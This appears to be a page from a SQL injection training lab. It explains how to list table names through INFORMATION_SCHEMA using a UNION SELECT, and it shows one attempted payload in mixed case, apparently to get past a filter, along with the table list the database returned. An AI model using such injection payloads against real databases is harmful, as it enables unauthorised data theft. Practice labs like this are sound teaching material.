 Previous Question: Question 3
Home
Next Question: Question 5
Description
Finding Table Names and Extracting Data
In this question, the goal is to discover the table name and retrieve the flag from it.
The first step is to use INFORMATION_SCHEMA.TABLES to find the table name. The INFORMATION_SCHEMA is a
special schema that contains information about all other schemas in the database, including table names.
Construct a UNION SELECT query to list all tables and then identify the one containing the flag.
Once you know the table name, inject another payload to retrieve the flag.
Question 4:
SELECT name, age, dog_name FROM q4users WHERE name = '$1';
Hints:
Toggle Hint 1
The first thing to do is find the table name of where the flag would be stored, check out:
https://www.datameer.com/blog/sql_how-to-display-all-the-tables-from-a-database/
Toggle Hint 2
Ensure the data types of columns in your UNION matches the data types in the original query.
Toggle Hint 3
Check your injected query. Is anything getting filtered out?
Injection
Inject SQL
Note: Use comma seperated input when injecting multiple values.
Example: <injection 1>, <injection 2>
test' uNION sELECT table_name, 1, 'test' fROM IN
Submit
Results
Injected Query:
SELECT name, age, dog_name FROM q4users WHERE name = 'test' uNION sELECT table_name, 1, 'test' fROM INFORM
Response:
pg_transform, 1, test pg_amproc, 1, test pg_largeobject, 1, test pg_opfamily, 1, test pg_trigger, 1, test
pg_statistic, 1, test pg_shseclabel, 1, test pg_operator, 1, test pg_constraint, 1, test pg_class, 1, test
pg_ts_config_map, 1, test pg_namespace, 1, test pg_attrdef, 1, test pg_amop, 1, test pg_enum, 1, test
pg_partitioned_table, 1, test q5secrets, 1, test q3users, 1, test pg_publication_rel, 1, test
pg_auth_members, 1, test pg_foreign_table, 1, test pg_default_acl, 1, test pg_ts_template, 1, test
pg_sequence, 1, test q1secrets, 1, test pg_description, 1, test pg_subscription, 1, test
pg_db_role_setting, 1, test pg_inherits, 1, test pg_foreign_data_wrapper, 1, test pg_rewrite, 1, test
pg_foreign_server, 1, test pg_ts_config, 1, test pg_subscription_rel, 1, test pg_ts_dict, 1, test
pg_conversion, 1, test pg_ts_parser, 1, test pg_type, 1, test pg_policy, 1, test pg_authid, 1, test
secretsq4, 1, test pg_shdepend, 1, test pg_depend, 1, test pg_publication, 1, test sql_sizing, 1, test
q2secrets, 1, test pg_parameter_acl, 1, test pg_opclass, 1, test pg_proc, 1, test pg_statistic_ext_data, 1,
test pg_index, 1, test pg_extension, 1, test sql_implementation_info, 1, test pg_statistic_ext, 1, test
Result: Unsuccessful injection, valid injected query.